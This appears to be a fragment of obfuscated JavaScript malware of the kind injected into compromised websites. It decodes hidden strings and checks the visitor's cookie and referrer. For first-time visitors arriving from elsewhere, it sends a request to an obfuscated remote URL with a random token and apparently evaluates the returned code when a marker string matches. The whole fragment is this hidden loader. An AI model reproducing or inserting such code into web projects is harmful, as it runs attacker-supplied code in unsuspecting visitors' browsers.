D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};